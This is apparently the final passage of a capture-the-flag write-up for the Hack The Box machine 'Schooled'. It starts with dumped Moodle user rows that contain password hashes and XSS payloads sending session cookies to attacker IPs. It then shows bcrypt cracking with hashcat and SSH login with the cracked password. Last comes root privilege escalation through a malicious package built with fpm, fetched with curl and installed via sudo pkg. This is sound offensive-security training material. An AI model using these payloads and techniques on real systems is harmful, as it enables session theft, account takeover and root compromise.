21 manual 1 0 0 0 1 allen_matthew89 $2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq Matthew Allen [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381732 1608381732 0
22 manual 1 0 0 0 1 sanders_wallis89 $2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u Wallis Sanders [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381797 1608381797 0
23 manual 1 0 0 0 1 higgins_jane $2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2 Jane Higgins [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608382421 1608382421 0
24 manual 1 0 0 0 1 phillips_manuel $2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG Manuel Phillips [email protected] 0 Bournemouth GB en gregorian 99 1608681510 1619342347 1619342219 1619342347 127.0.0.1 0 1 1 0 2 1 0 16083825371619278752 0 <image src=1 href=1 onerror="javascript:eval('const Http = new XMLHttpRequest();const url="http://10.10.14.187:8000/i_has_cookie.php?cookie=" + document.cookie;Http.open("GET", url);Http.send();')"></image>
25 manual 1 0 0 0 1 carter_lianne $2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe Lianne Carter [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608382633 1608382633 0
26 email 0 0 0 0 1 parker_dan89 $2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi Dan Parker [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 6IwNTLYu1F22aFR 0 NULL 1 1 0 2 1 0 1608386568 1608386568 0 NULL NULL
27 onlineconfirm 1 0 0 0 1 parker_tim89 $2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S Tim Parker [email protected] 0 Bournemouth GB en gregorian 99 1608386933 1608387350 1608386933 1608387350 192.168.1.14 ea9Xkf0O0ZWzfRh 0 NULL 1 1 0 2 1 0 1608386929 1608386929 0 NULL NULL
28 onlineconfirm 1 0 0 0 1 account $2y$10$co7CsF0dTsTgJNBgW3zmfeypD2mn36qjRxb1sLw4YhRj3EC4tVZ2W Mr Clean [email protected] 0 AQ en gregorian 99 1619276030 1619276030 0 1619276030 10.10.14.187 2JW05dooSiXtqcq 0 NULL 1 1 0 2 1 0 1619276027 1619276027 0 NULL NULL
29 onlineconfirm 1 0 0 0 1 account2 $2y$10$L5x7IoS/JzV5haS6P7lche9nobx2vBaewodk5sH9XW7s6dcS0RP4C Mr Clean [email protected] 0 AQ en gregorian 99 1619276311 1619280124 0 1619276311 10.10.14.187 1hviFAXHcC4whiC 0 1 1 0 2 1 0 1619276310 1619280143 0
30 onlineconfirm 1 0 0 0 1 gionzs $2y$10$vKGBapewkFL.kkV1ydFT4OJQLsOBOXohn8/KrymPmawi.rH6BCetK sda.sdaisjd jdisajidj [email protected] 0 aijdaijda IS en gregorian 99 1619277597 1619278388 0 161927759710.10.14.107 NOHel254zVCQOxI 0 1 1 0 2 1 0 16192775881619278047 0 <img src="1" href="1" onerror="javascript:eval('const Http = new XMLHttpRequest();const url="http://10.10.14.107:8000/i_has_cookie.php?cookie=" + document.cookie;Http.open("GET", url);Http.send();')" id="yui_3_17_2_1_1619277162263_20">
31 onlineconfirm 1 0 0 0 1 in7rud3r $2y$10$e2urQamx20bIWkcZwHHjHOFLjZZO2eTnvHDzuvpRaLjwBMIagN9gu in7rud3r in7rud3r [email protected] 0 en gregorian 99 1619339960 1619340066 0 1619339960 10.10.15.42 UepkW47q8hdRO5L 0 NULL 1 1 0 2 1 0 1619339958 16193400770<img id="fakeimage"><script>document.getElementById('fakeimage').src="http://10.10.15.42:8000/" + document.cookie + ".jpg";</script>Coincidentally, the user jamie is also an administrator in this table and the password appears to be available. Checking on the hashcat table for the format of the password, I found that it's a bcrypt algorithm.
3200 bcrypt $2*$, Blowfish (Unix) $2a$05$LhayLxezLhK1LhWvKxCyLOj0j1u.Kj0jZ0pEmm134uzrQlFvQJLF6Save the hash into a file and launch hashcat, hoping that something goes out:
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.234 - Schooled (lin)/attack/hcat]
└─$ hashcat -a 0 -m 3200 pwd.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-7300HQ CPU @ 2.50GHz, 2884/2948 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 3 secs
$2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW:!QAZ2wsx
Session..........: hashcat
Status...........: Cracked
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5G...l4qTiW
Time.Started.....: Sun Apr 25 11:32:03 2021 (7 mins, 55 secs)
Time.Estimated...: Sun Apr 25 11:39:58 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 29 H/s (8.31ms) @ Accel:2 Loops:64 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 13896/14344385 (0.10%)
Rejected.........: 0/13896 (0.00%)
Restore.Point....: 13892/14344385 (0.10%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:960-1024
Candidates.#1....: !QAZ2wsx -> superpet
Started: Sun Apr 25 11:30:33 2021
Stopped: Sun Apr 25 11:39:58 2021
I wish this can be good also for the ssh, to avoid all these steps next time.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.234 - Schooled (lin)/attack/hcat]
└─$ ssh [email protected]
Password for jamie@Schooled:
Last login: Tue Mar 16 14:44:53 2021 from 10.10.14.5
FreeBSD 13.0-BETA3 (GENERIC) #0 releng/13.0-n244525-150b4388d3b: Fri Feb 19 04:04:34 UTC 2021
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
To change this login announcement, see motd(5).
To see the last 10 lines of a long file, use "tail filename". To see the
first 10 lines, use "head filename". To see new lines as they're appended
to a file, use "tail -f filename".
-- Dru <[email protected]>
jamie@Schooled:~ $ whoami
jamie
jamie@Schooled:~ $ cat user.txt
c******************************2
Great. Well, could be a good time for linpeas, but before using a tool like this I want to try to check if I can do something as root without a password.
jamie@Schooled:~ $ sudo -l
User jamie may run the following commands on Schooled:
(ALL) NOPASSWD: /usr/sbin/pkg update
(ALL) NOPASSWD: /usr/sbin/pkg install *
Interesting, I can use the pkg command, update and install, too bad I don't have a connection to install packages or even just update the tool. I understand that there may still be some kind of privileges escalation using this command, so I proceed to check if there is anything on GTFOBins and in fact...
Ok, good, I check for the fpm command on the remote machine, but I'm not so lucky, anyway, I can install it on my machine, prepare the package and upload it on the remote machine, so I have only to install it and to hope that it works.
Following a guide on how to install fpm.
https://fpm.readthedocs.io/en/latest/installing.html
My payload should be something useful than the id command!
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.234 - Schooled (lin)/attack/fpm]
└─$ TF=$(mktemp -d)
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.234 - Schooled (lin)/attack/fpm]
└─$ echo 'cat /root/root.txt' > $TF/x.sh
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.234 - Schooled (lin)/attack/fpm]
└─$ fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
DEPRECATION NOTICE: XZ::StreamWriter#close will automatically close the wrapped IO in the future. Use #finish to prevent that.
/var/lib/gems/2.7.0/gems/ruby-xz-0.2.3/lib/xz/stream_writer.rb:185:in `initialize'
/var/lib/gems/2.7.0/gems/fpm-1.12.0/lib/fpm/package/freebsd.rb:85:in `new'
/var/lib/gems/2.7.0/gems/fpm-1.12.0/lib/fpm/package/freebsd.rb:85:in `block in output'
/var/lib/gems/2.7.0/gems/fpm-1.12.0/lib/fpm/package/freebsd.rb:84:in `open'
/var/lib/gems/2.7.0/gems/fpm-1.12.0/lib/fpm/package/freebsd.rb:84:in `output'
/var/lib/gems/2.7.0/gems/fpm-1.12.0/lib/fpm/command.rb:487:in `execute'
/var/lib/gems/2.7.0/gems/clamp-1.0.1/lib/clamp/command.rb:68:in `run'
/var/lib/gems/2.7.0/gems/fpm-1.12.0/lib/fpm/command.rb:574:in `run'
/var/lib/gems/2.7.0/gems/clamp-1.0.1/lib/clamp/command.rb:133:in `run'
/var/lib/gems/2.7.0/gems/fpm-1.12.0/bin/fpm:7:in `<top (required)>'
/usr/local/bin/fpm:23:in `load'
/usr/local/bin/fpm:23:in `<main>'
Created package {:path=>"x-1.0.txz"}
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.234 - Schooled (lin)/attack/fpm]
└─$ ls -la
total 12
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Apr 25 12:41 .
drwxr-xr-x 7 in7rud3r in7rud3r 4096 Apr 25 12:39 ..
-rw-r--r-- 1 in7rud3r in7rud3r 480 Apr 25 12:41 x-1.0.txz
Well done, time to upload the package and install it.
jamie@Schooled:~/temp $ curl http://10.10.15.42:8000/x-1.0.txz -o x-1.0.txz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 480 100 480 0 0 6315 0 --:--:-- --:--:-- --:--:-- 6315
jamie@Schooled:~/temp $ ls -la
total 10
drwxr-xr-x 2 jamie jamie 3 Apr 25 11:55 .
drwx------ 3 jamie jamie 12 Apr 25 11:53 ..
-rw-r--r-- 1 jamie jamie 480 Apr 25 11:55 x-1.0.txz
jamie@Schooled:~/temp $ sudo pkg install -y --no-repo-update ./x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
x: 1.0
Number of packages to be installed: 1
[1/1] Installing x-1.0...
c******************************f
Extracting x-1.0: 100%
And that's the root flag. Really a nice BOX. That's all folks, see you at the next write-up. Have a nice day and a nice hacking activity until next BOX.


